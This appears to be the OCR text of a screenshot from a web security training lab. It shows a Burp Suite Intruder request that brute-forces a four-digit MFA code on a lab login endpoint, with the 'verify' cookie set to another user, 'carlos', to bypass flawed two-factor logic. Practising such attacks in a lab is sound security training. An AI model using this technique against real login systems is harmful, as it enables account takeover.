 Target: https://0af6000304527c0e802f300900b20074.web-security-academy.net
1 POST /login2 HTTP/2
2 Host: 0af6000304527c0e802f300900b20074.web-security-academy.net
3 Cookie: session=1wKBLaLPBvy9jwlibZLpJsBc07zK5TOd; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0af6000304527c0e802f300900b20074.web-security-academy.net
11 Referer: https://0af6000304527c0e802f300900b20074.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§0544§